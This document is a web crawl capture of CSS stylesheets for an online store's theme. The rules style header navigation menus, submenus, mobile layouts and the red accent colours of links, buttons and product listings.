    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.has-active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.has-active > a {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
        position: relative;
        color: #333333;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span:after,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span:after {
        background: #333333;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu {
        background: transparent !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu .subchildmenu {
        border-style: none;
        border-width: none;
        border-color: none;
        height: auto;
        padding: 10px 0;
        background: transparent !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu .subchildmenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu .subchildmenu .subchildmenu {
        border-style: none;
        border-width: none;
        border-color: none;
        height: auto;
        padding: 0;
        background: transparent !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu {
        text-align: left;
        height: auto;
        padding: 10px;
        border-style: solid;
        border-width: 1px;
        border-color: #f1f1f1;
        background: #ffffff;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li {
        margin-bottom: 0;
        position: relative;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a {
        position: relative;
        color: #555555;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:focus {
        color: #555555;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.has-active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.has-active > a {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
        position: relative;
        color: #333333;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span:after,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span:after {
        background: #333333;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu {
        background: transparent !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu .subchildmenu {
        border-style: none;
        border-width: none;
        border-color: none;
        height: auto;
        padding: 10px 0;
        background: transparent !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu .subchildmenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu .subchildmenu .subchildmenu {
        border-style: none;
        border-width: none;
        border-color: none;
        height: auto;
        padding: 0;
        background: transparent !important;
    }
    
    .page-wrapper .page-header.header-type1 .hlm-topmenu.navigation li.level0 > a > span.cat-label {
        top: 27px;
        right: -5px;
        font-family: 'Raleway', sans-serif;
        
    }
}

@media (max-width: 1199px) {
    .page-wrapper .page-header.header-type1 .header-menu-block {
        display: block;
        float: left;
        width: 100%;
        height: 60px;
        border-top: 1px solid #cdcdcc;
    }  
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 {
        padding: 0;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top {
        padding: 20px 15px;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0.parent > a.level-top {
        padding: 20px 15px;
    }
    .page-wrapper .page-header.header-type1 .hlm-topmenu.navigation li.level0 > a > span.cat-label {
        top: 7px;
        right: -5px;
    }
}

@media (max-width: 767px) {
    .page-wrapper .page-header.header-type1 .header-menu-block .nav-sections .nav-sections-items .section-item-title, 
    .page-wrapper .page-header.header-type1 .header-menu-block .nav-sections .nav-sections-items .section-item-title.active {
        border-bottom: 0;
        display: block;
        width: 100%;
        background: #f5f5f5;
        text-transform: uppercase;
        letter-spacing: 0.5px;
        font-size: 16px;
    }
    .page-wrapper .page-header.header-type1 .header-menu-block {
        float: left;
        width: 100%;
        height: 0;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections {
        margin-bottom: 0;
        background: #ffffff;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation {
        background: transparent;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul {
        padding: 0;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 {
        padding-top: 0;
        padding-bottom: 0;
        border-color: #e1e1e1;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0:first-child {
        border-top: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 .row {
        margin: 0 !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top {
        color: #999999;
        font-size: 15px;
        font-weight: 400;
        overflow-wrap: break-word;
        padding: 10px 36px 10px 15px;
        text-transform: uppercase;
        font-family: 'Oswald', sans-serif;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0.parent > a.level-top {
        padding: 10px 36px 10px 15px;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top > span {
        margin-left: 0 !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top:focus {
        color: #333333;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top:after {
        right: 15px;
        top: 13px;
        font-size: 11px;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0.active > a.level-top {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0.has-active > a.level-top {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu {
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li {
        position: relative;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a {
        position: relative;
        color: #999999;
        padding: 9px 0 9px 15px;
        font-size: 13px;
        font-weight: 400;
        text-transform: capitalize;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a:focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a:focus {
        color: #999999;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a > span,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a > span {
        margin-left: 0 !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li.has-active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li.has-active > a {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu {
        padding-left: 0;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu > li,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu > li {
        border-top: 1px solid #e1e1e1;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu > li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu > li > a {
        padding-left: 25px;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu > li .subchildmenu > li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu > li .subchildmenu > li > a {
        padding-left: 35px;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu {
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li {
        margin-bottom: 0;
        position: relative;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a {
        position: relative;
        color: #999999;
        padding: 9px 0 9px 15px;
        font-size: 13px;
        font-weight: 400;
        text-transform: capitalize;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:focus {
        color: #999999;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a > span,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a > span {
        margin-left: 0 !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.has-active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.has-active > a {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span:after,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span:after {
        display: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu {
        padding-left: 0;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu > li,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu > li {
        border-top: 1px solid #e1e1e1;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu > li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu > li > a {
        padding-left: 25px;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu > li .subchildmenu > li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu > li .subchildmenu > li > a {
        padding-left: 35px;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu {
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li {
        margin-bottom: 0;
        position: relative;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a {
        position: relative;
        color: #999999;
        padding: 9px 0 9px 15px;
        font-size: 13px;
        font-weight: 400;
        text-transform: capitalize;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:focus {
        color: #999999;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a > span,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a > span {
        margin-left: 0 !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.has-active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.has-active > a {
        color: #333333;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span:after,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span:after {
        display: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu {
        padding-left: 0;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu > li,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu > li {
        border-top: 1px solid #e1e1e1;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu > li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu > li > a {
        padding-left: 25px;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu > li .subchildmenu > li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu > li .subchildmenu > li > a {
        padding-left: 35px;
    }
    .page-wrapper .page-header.header-type1 .hlm-topmenu.navigation li.level0 > a > span.cat-label {
        top: 20px;
        right: 40px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://ghostaudiofactory.com/media/hiddentheme081/generated_css/settings_default.css
body_size: 2182
content:
/**
* WARNING: Do not change this file. Your changes will be lost.
* 2022-06-14 17:08:54*/
@media(min-width: 768px) {
    .page-wrapper .page-header.header-type1 .panel.wrapper {
        background: #FF4A4A;
    }
    .page-wrapper .page-header.header-type1 .header.content #search-tog-block .block-search-icon a:hover > span.icon-search {
        color: #FF4A4A;
        border-color: #FF4A4A;
    }
    .page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-links-icon > a:hover {
        color: #FF4A4A;
        border-color: #FF4A4A;
    }
    .page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart:hover::before {
        color: #FF4A4A;
        border-color: #FF4A4A;
    }
    .page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart .counter.qty {
        background: #FF4A4A;
    }
    .page-wrapper .page-header.header-type1 .header.content .block-search .actions .action.search:hover::before {
        color: #FF4A4A;
    }
    .page-wrapper .page-header.header-type1 .header.content .block-search .actions .action.search:active::before {
        color: #FF4A4A;
    }
    
     .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
        color: #FF4A4A;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
        color: #FF4A4A;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
        color: #FF4A4A;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0.active > a.level-top {
        color: #FF4A4A;
    }
    .page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li.customer-welcome .action.switch:hover {
        color: #FF4A4A;
    }
    .page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li.customer-welcome .action.switch:hover::after {
        color: #FF4A4A;
    }
    
}
@media(max-width: 767px) {
    .page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart .counter.qty {
        background: #FF4A4A;
    }
    .page-wrapper .page-header.header-type1 .header.content .header-logo .action.nav-toggle:hover::before {
        color: #FF4A4A;
    }
    .page-wrapper .page-header.header-type1 .header.content .block-search .field.search > .label:hover::before {
        color: #FF4A4A;
    }
    .page-wrapper .page-header.header-type1 .header.content .block-search .field.search > .label:hover {
        color: #FF4A4A;
        border-color: #FF4A4A;
    }
    .page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart:hover::before {
        color: #FF4A4A;
        border-color: #FF4A4A;
    }
    .page-wrapper .page-header.header-type1 .header.content .block-search .field.search > .label.active {
        color: #FF4A4A;
    }
    .page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-links-icon > a:hover {
        color: #FF4A4A;
        border-color: #FF4A4A;
    }
    .page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart.active::before {
        color: #FF4A4A;
    }
}
a, .alink {
    color: #FF4A4A;
}
a:active, .alink:active,
a:visited, .alink:visited,
a:focus, .alink:focus {
    color: #FF4A4A;
}
a:hover, .alink:hover {
    color: #333333;
}
.minicart-items-wrapper .minicart-items .product-item-name a {
    color: #FF4A4A;
}
.action.primary {
    
}
.action.primary:active,
.action.primary:focus {
    
}
.action.primary:hover {
    border-color: #FF4A4A;
    background: #FF4A4A;
}
.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-name .product-item-link:hover {
    color: #FF4A4A;
}
.products-list .product-items .product-item .product-item-info .product-image-wrapper .sale-label {
    background: #FF4A4A;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .special-price .price {
    color: #FF4A4A;
}
.products-grid .product-items .product-li .product-item-info .product-image-wrapper .sale-label {
    background: #FF4A4A;
}
.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.towishlist, .products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.tocompare {
    background: #FF4A4A;
}
.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.towishlist:active, .products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.tocompare:active, .products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.towishlist:visited, .products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.tocompare:visited {
    background: #FF4A4A;
}
.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.towishlist:hover, .products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.tocompare:hover {
    background: #333333;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-name .product-item-link:hover {
    color: #FF4A4A;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .price {
    color: #FF4A4A;
}
.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon {
    background: #FF4A4A;
    border-color: #FF4A4A;
}
.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.towishlist,
.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.tocompare {
    color: #FF4A4A;
    border-color: #FF4A4A;
}
.products-grid .product-items .product-li .product-item-info .product-item-details .price-box .price {
    color: #FF4A4A;
}

.ab-home-testimonials .content-block .image-block span {
    color: #FF4A4A;
}
.ab-home-blogs .blog-slider .item .text-block .blog-title:hover > span {
    color: #FF4A4A;
}
.footer-socials .content-block > ul > li > a:hover {
    background: #FF4A4A;
}
.scrollTop > span {
    background: #FF4A4A;
}
.scrollTop:hover > span {
    background: #FF4A4A;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-subtitle {
    color: #FF4A4A;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item > a:hover {
    color: #FF4A4A;
}
.catalog-category-view .toolbar.toolbar-products .modes .modes-mode.active {
    border-color: #FF4A4A;
    background: #FF4A4A;
}
.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:hover {
    border-color: #FF4A4A;
    background: #FF4A4A;
}
.pages strong.page {
    border-color: #FF4A4A;
    background: #FF4A4A;
}
.pages a.page:hover {
    border-color: #FF4A4A;
    background: #FF4A4A;
}
.pages .action.next:hover {
    border-color: #FF4A4A;
    background: #FF4A4A;
}
.pages .action.previous:hover {
    border-color: #FF4A4A;
    background: #FF4A4A;
}
.catalog-product-view .product-info-main .product-info-price .price-box .price-wrapper .price {
    color: #FF4A4A;
}
.catalog-product-view .product-info-main .product.attribute.overview .type {
    color: #FF4A4A;
}
.catalog-product-view .product-info-main .product-page-static p > span {
    color: #FF4A4A;
}
.catalog-product-view .product-info-main .product-social-links .action.towishlist:hover, .catalog-product-view .product-info-main .product-social-links .action.tocompare:hover, .catalog-product-view .product-info-main .product-social-links .action.mailto:hover {
    color: #FF4A4A;
}
.fotorama__thumb-border {
    border-color: #FF4A4A;
}
.message.success a {
    color: #FF4A4A;
}
.message.success a:active,
.message.success a:focus {
    color: #FF4A4A;
}
.message.success a:hover {
    color: #333333;
}
.catalog-product-view .sticky-wrapper .product-info-price .price-box .price-wrapper .price {
    color: #FF4A4A;
}
.abs-action-remove, .abs-discount-block .action.check, .popup .actions-toolbar .action.cancel, .paypal-button-widget .paypal-button, .bundle-options-container .action.back, .block.related .action.select, .cart.table-wrapper .actions-toolbar > .action-delete, .cart.table-wrapper .action.help.map, .checkout-index-index .modal-popup .modal-footer .action-hide-popup, .opc-wrapper .edit-address-link, .opc-block-shipping-information .shipping-information-title .action-edit, .action-auth-toggle, .checkout-payment-method .checkout-billing-address .action-cancel, .checkout-agreements-block .action-show, .gift-options .actions-toolbar .action-cancel, .gift-summary .action-edit, .gift-summary .action-delete, .action-gift, .gift-wrapping-title .action-remove, .wishlist.split.button > .action, .abs-add-fields .action.remove, .paypal-review-discount .action.check, .cart-discount .action.check, .form-giftregistry-share .action.remove, .form-giftregistry-edit .action.remove, .form-add-invitations .action.remove, .form-create-return .action.remove, .form.send.friend .action.remove {
    color: #FF4A4A;
}
.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-title > span {
    color: #FF4A4A;
}
